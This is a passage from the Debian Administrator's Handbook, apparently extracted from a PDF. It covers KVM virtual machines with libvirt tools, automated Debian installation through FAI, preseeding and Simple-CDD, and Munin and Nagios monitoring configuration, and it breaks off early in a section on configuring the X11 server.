KVM, which stands for Kernel-based Virtual Machine, is first and foremost a kernel module pro-viding most of the infrastructure that can be used by a virtualizer, but it is not a virtualizer byitself. Actual control for the virtualization is handled by a QEMU-based application. Don't worryif this section mentions qemu-* commands: it's still about KVM.Unlike other virtualization systems, KVMwasmerged into the Linux kernel right from the start.Its developers chose to take advantage of the processor instruction sets dedicated to virtualiza-tion (Intel-VT and AMD-V), which keeps KVM lightweight, elegant and not resource-hungry.The counterpart, of course, is that KVM only works on i386 and amd64 processors, and onlythose recent enough to have these instruction sets.With Red Hat actively supporting its development, KVM looks poised to become the referencefor Linux virtualization.
12.2.3.1. Preliminary Steps
Unlike such tools as VirtualBox, KVM itself doesn't include any user-interface for creating andmanaging virtual machines. The qemu-kvm package only provides an executable able to start avirtual machine, as well as an initialization script that loads the appropriate kernel modules.Fortunately, Red Hat also provides another set of tools to address that problem, by develop-ing the libvirt library and the associated virtual-manager tools. libvirt allows managing virtualmachines in a uniform way, independently of the virtualization system involved behind thescenes (it currently supports QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare and UML).virtual-manager is a graphical interface that uses libvirt to create and manage virtual ma-chines.We first install the required packages, with apt-get install qemu-kvm libvirt-bin virtinst virtual-manager virt-viewer. libvirt-bin provides the libvirtd daemon, which allows(potentially remote) management of the virtual machines running of the host, and starts therequired VMs when the host boots. In addition, this package provides the virsh command-linetool, which allows controlling the libvirtd-managed machines.The virtinst package provides virt-install, which allows creating virtual machines from thecommand line. Finally, virt-viewer allows accessing a VM's graphical console.
332 The Debian Administrator's Handbook

12.2.3.2. Network Configuration
Just as in Xen and LXC, themost frequent network configuration involves a bridge grouping thenetwork interfaces of the virtual machines (see Section 12.2.2.2, “Network Configuration” (page328)).Alternatively, and in the default configuration provided byKVM, the virtualmachine is assigneda private address (in the 192.168.122.0/24 range), and NAT is set up so that the VM can accessthe outside network.The rest of this section assumes that the host has an eth0 physical interface and a br0 bridge,and that the former is connected to the latter.
12.2.3.3. Installation with virt-install
Creating a virtual machine is very similar to installing a normal system, except that the virtualmachine's characteristics are described in a seemingly endless command line.Practically speaking, this means wewill use the Debian installer, by booting the virtual machineon a virtual DVD-ROM drive that maps to a Debian DVD image stored on the host system. TheVM will export its graphical console over the VNC protocol (see Section 9.2.3, “Using RemoteGraphical Desktops” (page 194) for details), which will allow us to control the installation pro-cess.We first need to tell libvirtd where to store the disk images, unless the default location (/var/lib/libvirt/images/) is fine.
# virsh pool-create-as srv-kvm dir --target /srv/kvm
Let us now start the installation process for the virtual machine, and have a closer look at virt-install's most important options. This command registers the virtual machine and its param-eters in libvirtd, then starts it so that its installation can proceed.
# virt-install --connect qemu:///system x1--virt-type kvm x2--name testkvm x3--ram 1024 x4--disk /srv/kvm/testkvm.qcow,format=qcow2,size=10 x5--cdrom /srv/isos/debian-6.0.0-amd64-DVD-1.iso x6--network bridge=br0 x7--vnc x8--os-type linux x9--os-variant debiansqueeze
Starting install...Allocating 'testkvm.qcow' | 10 GB 00:00Creating domain... | 0 B 00:00
333Chapter 12 — Advanced Administration

Cannot open display:Run 'virt-viewer --help' to see a full list of available command line options
å .Domain installation still in progress. You can reconnectto the console to complete the installation process.
x1 The --connect option specifies the “hypervisor” to use. Its form is that of an URL con-taining a virtualization system (xen://, qemu://, lxc://, openvz://, vbox://, and so on) andthe machine that should host the VM (this can be left empty in the case of the local host).In addition to that, and in the QEMU/KVM case, each user can manage virtual machinesworking with restricted permissions, and the URL path allows differentiating “system”machines (/system) from others (/session).x2 Since KVM is managed the same way as QEMU, the --virt-type kvm allows specifying theuse of KVM even though the URL looks like QEMU.x3 The --name option defines a (unique) name for the virtual machine.x4 The --ram option allows specifying the amount of RAM (in MB) to allocate for the virtualmachine.x5 The --disk specifies the location of the image file that is to represent our virtualmachine'shard disk; that file is created, unless present, with a size (in GB) specified by the sizeparameter. The format parameter allows choosing among several ways of storing theimage file. The default format (raw) is a single file exactly matching the disk's size andcontents. We picked a more advanced format here, that is specific to QEMU and allowsstarting with a small file that only grows when the virtual machine starts actually usingspace.x6 The --cdromoption is used to indicatewhere to find the optical disk to use for installation.The path can be either a local path for an ISO file, an URL where the file can be obtained,or the device file of a physical CD-ROM drive (i.e. /dev/cdrom).x7 The --network specifies how the virtual network card integrates in the host's networkconfiguration. The default behavior (which we explicitly forced in our example) is tointegrate it into any pre-existing network bridge. If no such bridge exists, the virtualmachine will only reach the physical network through NAT, so it gets an address in aprivate subnet range (192.168.122.0/24).x8 --vnc states that the graphical console should be made available using VNC. The defaultbehavior for the associated VNC server is no only listen on the local interface; if the VNCclient is to be run on a different host, establishing the connection will require setting upan SSH tunnel (see Section 9.2.2.3, “Creating Encrypted Tunnels with Port Forwarding”(page 192)). Alternatively, the --vnclisten=0.0.0.0 can be used so that the VNC server
334 The Debian Administrator's Handbook

is accessible from all interfaces; note that if you do that, you really should design yourfirewall accordingly.x9 The --os-type and --os-variant options allow optimizing a few parameters of the virtualmachine, based on some of the known features of the operating systemmentioned there.
At this point, the virtual machine is running, and we need to connect to the graphical consoleto proceed with the installation process. If the previous operation was run from a graphicaldesktop environment, this connection should be automatically started. If not, or if we operateremotely, virt-viewer can be used to run it:$ virt-viewer --connect qemu+ssh://root@server/systemroot@server's password:root@server's password:
When the installation process ends, the virtual machine is restarted, now ready for use.
12.2.3.4. Managing Machines with virsh
Now that the installation is done, let us see how to handle the available virtual machines. Thefirst thing to try is to ask libvirtd for the list of the virtual machines it manages:# virsh -c qemu:///system list --allId Name State----------------------------------- testkvm shut off
Let's start our test virtual machine:# virsh -c qemu:///system start testkvmDomain testkvm started
We can now get the connection instructions for the graphical console:# virsh -c qemu:///system vncdisplay testkvm:0
Other available virsh subcommands include:
• reboot to restart a virtual machine;
• shutdown to trigger a clean shutdown;
• destroy, to stop it brutally;
• suspend to pause it;
335Chapter 12 — Advanced Administration

• resume to unpause it;
• autostart to enable (or disable, with the --disable option) starting the virtual machineautomatically when the host starts;
• undefine to remove all traces of the virtual machine from libvirtd.
All these subcommands take a virtual machine identifier as a parameter.
12.3. Automated Installation
The Falcot Corp administrators, like many administrators of large IT services, need tools to in-stall (or reinstall) quickly, and automatically if possible, their new machines.These requirements can be met by a wide range of solutions. On the one hand, generic toolssuch as SystemImager handle this by creating an image based on a template machine, then de-ploy that image to the target systems; at the other end of the spectrum, the standard Debianinstaller can be preseeded with a configuration file giving the answers to the questions askedduring the installation process. As a sort of middle ground, a hybrid tool such as FAI (FullyAutomatic Installer) installs machines using the packaging system, but it also uses its own infras-tructure for tasks that are more specific to massive deployments (such as starting, partitioning,configuration and so on).Each of these solutions has its pros and cons: SystemImager works independently from any par-ticular packaging system, which allows it tomanage large sets ofmachines using several distinctLinux distributions. It also includes an update system that doesn't require a reinstallation, butthis update system can only be reliable if themachines are notmodified independently; in otherwords, the user must not update any software on their own, or install any other software. Simi-larly, security updates must not be automated, because they have to go through the centralizedreference image maintained by SystemImager. This solution also requires the target machinesto be homogeneous, otherwise many different images would have to be kept and managed (ani386 image won't fit on a powerpc machine, and so on).On the other hand, an automated installation using debian-installer can adapt to the specificsof eachmachine: the installer will fetch the appropriate kernel and software packages from therelevant repositories, detect available hardware, partition the whole hard disk to take advan-tage of all the available space, install the corresponding Debian system, and set up an appropri-ate bootloader. However, the standard installer will only install standard Debian versions, withthe base system and a set of pre-selected “tasks”; this precludes installing a particular systemwith non-packaged applications. Fulfilling this particular need requires customizing the in-staller… Fortunately, the installer is very modular, and there are tools to automate most of thework required for this customization, most importantly simple-CDD (CDD being an acronym forCustom Debian Derivatives). Even the simple-CDD solution, however, only handles initial instal-lations; this is usually not a problem since the APT tools allow efficient deployment of updateslater on.
336 The Debian Administrator's Handbook

Wewill only give a rough overview of FAI, and skip SystemImager altogether (which is no longerin Debian), in order to focus more intently on debian-installer and simple-CDD, which are moreinteresting in a Debian-only context.
12.3.1. Fully Automatic Installer (FAI)
Fully Automatic Installer is probably the oldest automated deployment system for Debian, whichexplains its status as a reference; but its very flexible nature only just compensates for the com-plexity it involves.FAI requires a server system to store deployment information and allow targetmachines to bootfrom the network. This server requires the fai-server package (or fai-quickstart, which also bringsthe required elements for a standard configuration).FAI uses a specific approach for defining the various installable profiles. Instead of simply dupli-cating a reference installation, FAI is a full-fledged installer, fully configurable via a set of filesand scripts stored on the server; the default location /srv/fai/config/ is not automaticallycreated, so the administrator needs to create it along with the relevant files. Most of the times,these files will be customized from the example files available in the documentation for the fai-doc package, more particularly the /usr/share/doc/fai-doc/examples/simple/ directory.Once the profiles are defined, the fai-setup command generates the elements required to startan FAI installation; this mostly means preparing or updating a minimal system (NFS-root) usedduring installation. An alternative is to generate a dedicated boot CD with fai-cd.Creating all these configuration files requires some understanding of the way FAI works. Atypical installation process is made of the following steps:
• fetching a kernel from the network, and booting it;
• mounting the root filesystem from NFS;
• executing /usr/sbin/fai, which controls the rest of the process (the next steps aretherefore initiated by this script);
• copying the configuration space from the server into /fai/;
• running fai-class. The /fai/class/[0-9][0-9]* scripts are executed in turn, and re-turn names of “classes” that apply to the machine being installed; this information willserve as a base for the following steps. This allows for some flexibility in defining theservices to be installed and configured.
• fetching a number of configuration variables, depending on the relevant classes;
• partitioning the disks and formatting the partitions, based on information provided in/fai/disk_config/class;
• mounting said partitions;
337Chapter 12 — Advanced Administration
• installing the base system;
• preseeding the Debconf database with fai-debconf;
• fetching the list of available packages for APT;
• installing the packages listed in /fai/package_config/class;
• executing the post-configuration scripts, /fai/scripts/class/[0-9][0-9]*;
• recording the installation logs, unmounting the partitions, and rebooting.
12.3.2. Preseeding Debian-Installer
At the end of the day, the best tool to install Debian systems should logically be the officialDebian installer. This is why, right from its inception, debian-installer has been designed forautomated use, taking advantage of the infrastructure provided by debconf. The latter allows,on the one hand, to reduce the number of questions asked (hidden questions will use the pro-vided default answer), and on the other hand, to provide the default answers separately, so thatinstallation can be non-interactive. This last feature is known as preseeding.
GOING FURTHERDebconf with a centralized
database
Preseeding allows to provide a set of answers to Debconf questions at instal-lation time, but these answers are static and do not evolve as time passes.Since already-installed machines may need upgrading, and new answers maybecome required, the /etc/debconf.conf configuration file can be set up sothat Debconf uses external data sources (such as an LDAP directory server,or a remote file mounted via NFS or Samba). Several external data sourcescan be defined at the same time, and they complement one another. The lo-cal database is still used (for read-write access), but the remote databases areusually restricted to reading. The debconf.conf(5) manual page describes allthe possibilities in detail.
12.3.2.1. Using a Preseed File
There are several places where the installer can get a preseeding file:
• in the initrd used to start themachine; in this case, preseeding happens at the very begin-ning of the installation, and all questions can be avoided. The file just needs to be calledpreseed.cfg and stored in the initrd root.
• on the boot media (CD or USB key); preseeding then happens as soon as the media ismounted, which means right after the questions about language and keyboard layout.The preseed/file boot parameter can be used to indicate the location of the preseedingfile (for instance, /cdrom/preseed.cfg when the installation is done off a CD-ROM, or/hd-media/preseed.cfg in the USB-key case).
338 The Debian Administrator's Handbook

• from thenetwork; preseeding then only happens after the network is (automatically) con-figured; the relevant boot parameter is then preseed/url=hp://server/preseed.cfg.
At a glance, including the preseeding file in the initrd looks like the most interesting solution;however, it is rarely used in practice, because generating an installer initrd is rather complex.The other two solutions are much more common, especially since boot parameters provide an-other way to preseed the answers to the first questions of the installation process. The usualway to save the bother of typing these boot parameters by hand at each installation is to savethem into the configuration for isolinux (in the CD-ROM case) or syslinux (USB key).
12.3.2.2. Creating a Preseed File
A preseed file is a plain text file, where each line contains the answer to one Debconf question.A line is split across four fields separated by whitespace (spaces or tabs), as in, for instance, d-imirror/suite string stable:
• the first field is the “owner” of the question; “d-i” is used for questions relevant to theinstaller, but it can also be a package name for questions coming from Debian packages;
• the second field is an identifier for the question;
• third, the type of question;
• the fourth and last field contains the value for the answer; note that it must be separatedfrom the third field with a single space, so that the value can start with whitespace.
The simplest way to write a preseed file is to install a system by hand. Then debconf-get-selections --installer will provide the answers concerning the installer. Answers aboutother packages can be obtained with debconf-get-selections. However, a cleaner solution isto write the preseed file by hand, starting from an example and the reference documentation:with such an approach, only questions where the default answer needs to be overridden can bepreseeded; using the priority=critical boot parameter will instruct Debconf to only ask criticalquestions, and use the default answer for others.
DOCUMENTATIONInstallation guide appendix
The installation guide, available online, includes detailed documentation onthe use of a preseed file in an appendix. It also includes a detailed and com-mented sample file, which can serve as a base for local customizations.
è http://www.debian.org/releases/squeeze/i386/apb.html
è http://www.debian.org/releases/squeeze/example-preseed.txt
12.3.2.3. Creating a Customized Boot Media
Knowing where to store the preseed file is all very well, but the location isn't everything: onemust, one way or another, alter the installation boot media to change the boot parameters andadd the preseed file.
339Chapter 12 — Advanced Administration

Booting From the Network When a computer is booted from the network, the server sendingthe initialization elements also defines the boot parameters. Thus, the change needs to bemadein the PXE configuration for the boot server; more specifically, in its /tftpboot/pxelinux.cfg/default configuration file. Setting up network boot is a prerequisite; see the InstallationGuide for details.è http://www.debian.org/releases/squeeze/i386/ch04s05.html
Preparing a Bootable USB Key Once a bootable key has been prepared (see Section 4.1.2,“Booting from a USB Key” (page 51)), a few extra operations are needed. Assuming the keycontents are available under /media/usbdisk/:
• copy the preseed file to /media/usbdisk/preseed.cfg
• edit /media/usbdisk/syslinux.cfg and add required boot parameters (see example be-low).
default vmlinuzappend preseed/file=/hd-media/preseed.cfg locale=en_US console-keymaps-at/
å keymap=us languagechooser/language-name=English countrychooser/å shortlist=US vga=normal initrd=initrd.gz --
Example 12.2 syslinux.cfg file and preseeding parameters
Creating a CD-ROM Image A USB key is a read-write media, so it was easy for us to add a filethere and change a few parameters. In the CD-ROM case, the operation is more complex, sincewe need to regenerate a full ISO image. This task is handled by debian-cd, but this tool is ratherawkward to use: it needs a local mirror, and it requires an understanding of all the optionsprovided by /usr/share/debian-cd/CONF.sh; even then, makemust be invoked several times./usr/share/debian-cd/README is therefore a very recommended read.Having said that, debian-cd always operates in a similar way: an “image” directory with theexact contents of the CD-ROM is generated, then converted to an ISO file with a tool such asgenisoimage, mkisofs or xorriso. The image directory is finalized after debian-cd's make image-trees step. At that point, we insert the preseed file into the appropriate directory (usually$TDIR/squeeze/CD1/, $TDIR being one of the parameters defined by the CONF.sh configurationfile). The CD-ROM uses isolinux as its bootloader, and its configuration file must be adaptedfrom what debian-cd generated, in order to insert the required boot parameters (the specificfile is $TDIR/squeeze/boot1/isolinux/isolinux.cfg). Then the “normal” process can beresumed, andwe can go on to generating the ISO imagewith make image CD=1 (or make imagesif several CD-ROMs are generated).
340 The Debian Administrator's Handbook

12.3.3. Simple-CDD: The All-In-One Solution
Simply using a preseed file is not enough to fulfill all the requirements that may appear forlarge deployments. Even though it is possible to execute a few scripts at the end of the normalinstallation process, the selection of the set of packages to install is still not quite flexible (ba-sically, only “tasks” can be selected); more important, this only allows installing official Debianpackages, and precludes locally-generated ones.On the other hand, debian-cd is able to integrate external packages, and debian-installer canbe extended by inserting new steps in the installation process. By combining these capabilities,it should be possible to create a customized installer that fulfills our needs; it should even beable to configure some services after unpacking the required packages. Fortunately, this is nota mere hypothesis, since this is exactly what Simple-CDD (in the simple-cdd package) does.The purpose of Simple-CDD is to allow anyone to easily create a distribution derived from De-bian, by selecting a subset of the available packages, preconfiguring themwith Debconf, addingspecific software, and executing custom scripts at the end of the installation process. Thismatches the “universal operating system” philosophy, since anyone can adapt it to their ownneeds.
12.3.3.1. Creating Profiles
Simple-CDD defines “profiles” that match the FAI “classes” concept, and a machine canhave several profiles (determined at installation time). A profile is defined by a set ofprofiles/profile.* files:
• the .description file contains a one-line description for the profile;
• the .packages file lists packages that will automatically be installed if the profile is se-lected;
• the .downloads file lists packages that will be stored onto the installation media, but notnecessarily installed;
• the .preseed file contains preseeding information for Debconf questions (for the installerand/or for packages);
• the .postinst file contains a script that will be run at the end of the installation process;
• lastly, the .conf file allows changing some Simple-CDD parameters based on the profilesto be included in an image.
Thedefaultprofile has a particular role, since it is always selected; it contains the bareminimumrequired for Simple-CDD to work. The only thing that is usually customized in this profile isthe simple-cdd/profiles preseed parameter: this allows avoiding the question, introduced bySimple-CDD, about what profiles to install.
341Chapter 12 — Advanced Administration

Note also that the commands will need to be invoked from the parent directory of the profilesdirectory.
12.3.3.2. Configuring and Using build-simple-cdd
QUICK LOOKDetailed configuration file
An example of a Simple-CDD configuration file, with all possible param-eters, is included in the package (/usr/share/doc/simple-cdd/examples/simple-cdd.conf.detailed.gz). This can be used as a starting point whencreating a custom configuration file.
Simple-CDD requires many parameters to operate fully. They will most often be gathered in aconfiguration file, which build-simple-cdd can be pointed at with the --conf option, but theycan also be specified via dedicated parameters given to build-simple-cdd. Here is an overviewof how this command behaves, and how its parameters are used:
• the profiles parameter lists the profiles that will be included on the generated CD-ROMimage;
• based on the list of required packages, Simple-CDD downloads the appropriate files fromthe server mentioned in server, and gathers them into a partial mirror (which will laterbe given to debian-cd);
• the custom packagesmentioned in local_packages are also integrated into this local mir-ror;
• debian-cd is then executed (within a default location that can be configured with the debian_cd_dir variable), with the list of packages to integrate;
• once debian-cd has prepared its directory, Simple-CDD applies some changes to this di-rectory:
– files containing the profiles are added in a simple-cdd subdirectory (that will endup on the CD-ROM);
– other files listed in the all_extras parameter are also added;– the boot parameters are adjusted so as to enable the preseeding. Questions concern-
ing language and country can be avoided if the required information is stored in thelanguage and country variables.
• debian-cd then generates the final ISO image.
12.3.3.3. Generating an ISO Image
Once we have written a configuration file and defined our profiles, the remaining step is toinvoke build-simple-cdd --conf simple-cdd.conf. After a fewminutes, we get the requiredimage in images/debian-6.0-i386-CD-1.iso.
342 The Debian Administrator's Handbook

12.4. Monitoring
Monitoring is a generic term, and the various involved activities have several goals: on the onehand, following usage of the resources provided by a machine allows anticipating saturationand the subsequent required upgrades; on the other hand, alerting the administrator as soon asa service is unavailable or not working properly means the problem can be fixed earlier.Munin covers the first area, by displaying graphical charts for historical values of a number of pa-rameters (used RAM, occupied disk space, processor load, network traffic, Apache/MySQL load,and so on). Nagios covers the second area, by regularly checking that the services are work-ing and available, and sending alerts through the appropriate channels (e-mails, text messages,and so on). Both have a modular design, which makes it easy to create new plug-ins to monitorspecific parameters or services.
ALTERNATIVEZabbix, an integrated
monitoring tool
Although Munin and Nagios are in very common use, they are not the onlyplayers in the monitoring field, and each of them only handles half of thetask (graphing on one side, alerting on the other). Zabbix, on the other hand,integrates both parts of monitoring; it also has a web interface for configuringthe most common aspects. It has grown by leaps and bounds during the lastfew years, and can now be considered a viable contender.
è http://www.zabbix.org/
ALTERNATIVEIcinga, a Nagios fork
Spurred by divergences in opinions concerning the development model forNagios (which is controlled by a company), a number of developers forkedNagios and use Icinga as their new name. Icinga is still compatible — so far —with Nagios configurations and plugins, but it also adds extra features.
è http://www.icinga.org/
12.4.1. Seing Up Munin
The purpose of Munin is to monitor many machines; therefore, it quite naturally uses a clien-t/server architecture. The central host — the grapher — collects data from all the monitoredhosts, and generates historical graphs.
12.4.1.1. Configuring Hosts To Monitor
The first step is to install the munin-node package. The daemon installed by this package lis-tens on port 4949 and sends back the data collected by all the active plugins. Each plugin isa simple program returning a description of the collected data as well as the latest measuredvalue. Plugins are stored in /usr/share/munin/plugins/, but only those with a symbolic linkin /etc/munin/plugins/ are really used.When the package is installed, a set of active plugins is determined based on the available soft-ware and the current configuration of the host. However, this autoconfiguration depends on
343Chapter 12 — Advanced Administration

a feature that each plugin must provide, and it is usually a good idea to review and tweak theresults by hand. It would be interesting to have comprehensive documentation for each plugin,but unfortunately there's no such official documentation. However, all plugins are scripts andmost are rather simple and well-commented. Browsing /etc/munin/plugins/ is therefore agood way of getting an idea of what each plugin is about and determining which should be re-moved. Similarly, enabling an interesting plugin found in /usr/share/munin/plugins/ is asimple matter of setting up a symbolic link with ln -sf /usr/share/munin/plugins/plugin/etc/munin/plugins/. Note that when a plugin name ends with an underscore “_”, the plu-gin requires a parameter. This parameter must be stored in the name of the symbolic link; forinstance, the “if_” plugin must be enabled with a if_eth0 symbolic link, and it will monitornetwork traffic on the eth0 interface.Once all plugins are correctly set up, the daemon configuration must be updated to describeaccess control for the collected data. This involves allow directives in the /etc/munin/munin-node.conf file. The default configuration is allow ˆ127\.0\.0\.1$, and only allows ac-cess to the local host. An administrator will usually add a similar line containing the IP addressof the grapher host, then restart the daemon with invoke-rc.d munin-node restart.
GOING FURTHERCreating local plugins
Despite the lack of official documentation for standard plugins, Munin doesinclude detailed documentation on how plugins should behave, and how todevelop new plugins.
è http://munin-monitoring.org/wiki/Documentation
A plugin is best tested when run in the same conditions as it would be whentriggered by munin-node; this can be simulated by running munin-run pluginas root. A potential second parameter given to this command (such as config)is passed to the plugin as a parameter.
When a plugin is invoked with the config parameter, it must describe itself byreturning a set of fields:
$ sudo munin-run load configgraph_title Load averagegraph_args --base 1000 -l 0graph_vlabel loadgraph_scale nograph_category systemload.label loadgraph_info The load average of the machine describes how many
å processes are in the run-queue (scheduled to run "å immediately").
load.info 5 minute load average
The various available fields are described by the “configuration protocol” spec-ification available on the Munin website.
è http://munin-monitoring.org/wiki/protocol-config
When invoked without a parameter, the plugin simply returns the last mea-sured values; for instance, executing sudo munin-run load could return load.value 0.12.
344 The Debian Administrator's Handbook

Finally, when a plugin is invokedwith the autoconf parameter, it should return“yes” (and a 0 exit status) or “no” (with a 1 exit status) according to whetherthe plugin should be enabled on this host.
12.4.1.2. Configuring the Grapher
The “grapher” is simply the computer that aggregates the data and generates the correspondinggraphs. The required software is in themunin package. The standard configuration runs munin-cron (once every 5minutes), which gathers data fromall the hosts listed in /etc/munin/munin.conf (only the local host is listed by default), saves the historical data in RRD files (Round RobinDatabase, a file format designed to store data varying in time) stored under /var/lib/munin/and generates an HTML page with the graphs in /var/cache/munin/www/.All monitoredmachinesmust therefore be listed in the /etc/munin/munin.conf configurationfile. Each machine is listed as a full section with a name matching the machine and at least anaddress entry giving the corresponding IP address.
[ftp.falcot.com]address 192.168.0.12use_node_name yes
Sections can be more complex, and describe extra graphs that could be created by combiningdata coming from several machines. The samples provided in the configuration file are goodstarting points for customization.The last step is to publish the generated pages; this involves configuring aweb server so that thecontents of /var/cache/munin/www/ are made available on a website. Access to this websitewill often be restricted, using either an authentication mechanism or IP-based access control.See Section 11.2, “Web Server (HTTP)” (page 268) for the relevant details.
12.4.2. Seing Up Nagios
Unlike Munin, Nagios does not necessarily require installing anything on the monitored hosts;most of the time, Nagios is used to check the availability of network services. For instance,Nagios can connect to a web server and check that a given web page can be obtained within agiven time.
12.4.2.1. Installing
The first step in setting upNagios is to install the nagios3, nagios-plugins and nagios3-doc packages.Installing the packages configures the web interface and creates a first nagiosadmin user (forwhich it asks for a password). Adding other users is a simple matter of inserting them in the/etc/nagios3/htpasswd.users filewithApache'shtpasswd command. If noDebconf question
345Chapter 12 — Advanced Administration

was displayed during installation, dpkg-reconfigure nagios3-cgi can be used to define thenagiosadmin password.Pointing a browser at hp://server/nagios3/ displays the web interface; in particular, note thatNagios already monitors some parameters of the machine where it runs. However, some inter-active features such as adding comments to a host do not work. These features are disabled inthe default configuration for Nagios, which is very restrictive for security reasons.As documented in/usr/share/doc/nagios3/README.Debian, enabling some features involvesediting /etc/nagios3/nagios.cfg and setting its check_external_commands parameter to“1”. We also need to set up write permissions for the directory used by Nagios, with commandssuch as the following:
# /etc/init.d/nagios3 stop[...]# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3# /etc/init.d/nagios3 start[...]
12.4.2.2. Configuring
The Nagios web interface is rather nice, but it does not allow configuration, nor can it be usedto add monitored hosts and services. The whole configuration is managed via files referencedin the central configuration file, /etc/nagios3/nagios.cfg.These files should not be dived into without some understanding of the Nagios concepts. Theconfiguration lists objects of the following types:
• a host is a machine to be monitored;
• a hostgroup is a set of hosts that should be grouped together for display, or to factor somecommon configuration elements;
• a service is a testable element related to a host or a host group. It will most often be a checkfor a network service, but it can also involve checking that some parameters are withinan acceptable range (for instance, free disk space or processor load);
• a servicegroup is a set of services that should be grouped together for display;
• a contact is a person who can receive alerts;
• a contactgroup is a set of such contacts;
• a timeperiod is a range of time during which some services have to be checked;
• a command is the command line invoked to check a given service.
346 The Debian Administrator's Handbook

According to its type, each object has a number of properties that can be customized. A full listwould be too long to include, but the most important properties are the relations between theobjects.A service uses a command to check the state of a feature on a host (or a hostgroup) within a timepe-riod. In case of a problem, Nagios sends an alert to all members of the contactgroup linked tothe service. Each member is sent the alert according to the channel described in the matchingcontact object.An inheritance system allows easy sharing of a set of properties across many objects withoutduplicating information. Moreover, the initial configuration includes a number of standardobjects; in many cases, defining now hosts, services and contacts is a simple matter of derivingfrom the provided generic objects. The files in /etc/nagios3/conf.d/ are a good source ofinformation on how they work.The Falcot Corp administrators use the following configuration:
define contact{name generic-contactservice_notification_period 24x7host_notification_period 24x7service_notification_options w,u,c,rhost_notification_options d,u,rservice_notification_commands notify-service-by-emailhost_notification_commands notify-host-by-emailregister 0 ; Template only
}define contact{
use generic-contactcontact_name rhertzogalias Raphael Hertzogemail [email protected]
}define contact{
use generic-contactcontact_name rmasalias Roland Masemail [email protected]
}
define contactgroup{contactgroup_name falcot-adminsalias Falcot Administratorsmembers rhertzog,rmas
}
347Chapter 12 — Advanced Administration

define host{use generic-host ; Name of host template to usehost_name www-hostalias www.falcot.comaddress 192.168.0.5contact_groups falcot-adminshostgroups debian-servers,ssh-servers
}define host{
use generic-host ; Name of host template to usehost_name ftp-hostalias ftp.falcot.comaddress 192.168.0.6contact_groups falcot-adminshostgroups debian-servers,ssh-servers
}
# 'check_ftp' command with custom parametersdefine command{
command_name check_ftp2command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$
å -w 20 -c 30 -t 35}
# Generic Falcot servicedefine service{
name falcot-serviceuse generic-servicecontact_groups falcot-adminsregister 0
}
# Services to check on www-hostdefine service{
use falcot-servicehost_name www-hostservice_description HTTPcheck_command check_http
}define service{
use falcot-servicehost_name www-hostservice_description HTTPS
348 The Debian Administrator's Handbook

check_command check_https}define service{
use falcot-servicehost_name www-hostservice_description SMTPcheck_command check_smtp
}
# Services to check on ftp-hostdefine service{
use falcot-servicehost_name ftp-hostservice_description FTPcheck_command check_ftp2
}
Example 12.3 /etc/nagios3/conf.d/falcot.cfg file
This configuration file describes two monitored hosts. The first one is the web server, and thechecks are made on the HTTP (80) and secure-HTTP (443) ports. Nagios also checks that anSMTP server runs on port 25. The second host is the FTP server, and the check include makingsure that a reply comes within 20 seconds. Beyond this delay, a warning is emitted; beyond 30seconds, the alert is deemed critical. The Nagios web interface also shows that the SSH serviceis monitored: this comes from the hosts belonging to the ssh-servers hostgroup. The matchingstandard service is defined in /etc/nagios3/conf.d/services_nagios2.cfg.Note the use of inheritance: an object is made to inherit from another object with the “useparent-name”. The parent objectmust be identifiable, which requires giving it a “name identifier”property. If the parent object is notmeant to be a real object, but only to serve as a parent, givingit a “register 0” property tells Nagios not to consider it, and therefore to ignore the lack of someparameters that would otherwise be required.
DOCUMENTATIONList of object properties
A more in-depth understanding of the various ways in which Nagios can beconfigured can be obtained from the documentation provided by the nagios3-doc package. This documentation is directly accessible from theweb interface,with the “Documentation” link in the top le corner. It includes a list of allobject types, with all the properties they can have. It also explains how tocreate new plugins.
GOING FURTHERRemote tests with NRPE
Many Nagios plugins allow checking some parameters local to a host; if manymachines need these checks while a central installation gathers them, theNRPE (Nagios Remote Plugin Executor) plugin needs to be deployed. Thenagios-nrpe-plugin package needs to be installed on the Nagios server, and
349Chapter 12 — Advanced Administration

nagios-nrpe-server on the hosts where local tests need to run. The laer getsits configuration from /etc/nagios/nrpe.cfg. This file should list the teststhat can be started remotely, and the IP addresses of the machines allowedto trigger them. On the Nagios side, enabling these remote tests is a simplemaer of adding matching services using the new check_nrpe command.
350 The Debian Administrator's Handbook


Keywords
WorkstationGraphical desktop
Office workX.org

Chapter
13Workstation
Contents
Configuring the X11 Server 354 Customizing the Graphical Interface 355 Graphical Desktops 358Tools 361 Emulating Windows: Wine 369
Now that server deployments are done, the administrators can focus on installing theindividual workstations and creating a typical configuration.

13.1. Configuring the X11 Server
The initial configuration for the graphical interface can be awkward at times; very recent videocards often don't work perfectly with the X.org version shipped in the Debian stable version.A brief reminder: X.org is the software component that allows graphical applications to displaywindows on screen. It includes a driver that makes efficient use of the video card. The featuresoffered to the graphical applications are exported through a standard interface, X11 (Squeezecontains its X11R7.5 version).
PERSPECTIVEX11, XFree86 and X.org
X11 is the graphical systemmost widely used on Unix-like systems (also avail-able, in addition to the native system, for Windows and Mac OS). Strictlyspeaking, the “X11” term only refers to a protocol specification, but it's alsoused to refer to the implementation in practice.
X11 had a rough start, but the 1990's saw XFree86 emerge as the referenceimplementation because it was free soware, portable, and maintained by acollaborative community. However, the rate of evolution slowed down nearthe end when the soware only gained new drivers. That situation, alongwith a very controversial license change, led to the X.org fork in 2004. Thisis now the reference implementation, and Debian Squeeze uses X.org version7.5.
Current versions of X.org are able to autodetect the available hardware: this applies to the videocard and the monitor, as well as keyboards andmice; in fact, it's so convenient that the packageno longer even creates a /etc/X11/xorg.conf configuration file. This is all made possible byfeatures provided by the Linux 2.6 kernel (in particular for keyboards and mice), by havingeach driver list the video cards it supports, and by using the DDC protocol to fetch monitorcharacteristics.The keyboard configuration is currently set up in /etc/default/keyboard. This file is usedboth to configure the text console and the graphical interface, and it is handled by the keyboard-configuration package. Details on configuring the keyboard layout are available in Section 8.1.2,“Configuring the Keyboard” (page 145).The xserver-xorg-core package provides a generic X server, as used by the 7.x versions of X.org.This server is modular and uses a set of independent drivers to handle the many different kindsof video cards. Installing xserver-xorg ensures that both the server and at least one video driverare installed.Note that if the detected video card is not handled by any of the available drivers, X.org triesusing the VESA and fbdev drivers. The former is a generic driver that should work everywhere,but with limited capabilities (fewer available resolutions, no hardware acceleration for games,and so on) while the latter works on top of the kernel's framebuffer device. The X 